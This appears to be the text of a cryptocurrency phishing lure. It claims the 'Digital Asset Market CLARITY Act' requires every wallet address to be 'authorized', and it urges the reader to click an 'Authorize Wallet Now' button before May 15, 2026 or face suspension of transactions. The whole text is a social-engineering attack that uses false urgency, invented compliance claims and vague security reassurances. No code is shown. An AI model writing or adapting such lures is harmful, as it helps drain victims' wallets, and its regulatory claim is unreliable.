
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this
framework.
Authorization Details:
Secure Process: Your data is protected with
bank-level encryption
Quick Setup: Takes less than 60 seconds to
complete
One-Time Only: This is a one-time requirement
[Authorize Wallet Now]
Important: Failure to authorize your wallet
by May 15, 2026 will result in temporary
suspension of transaction capabilities until
verification is completed.
Need Help?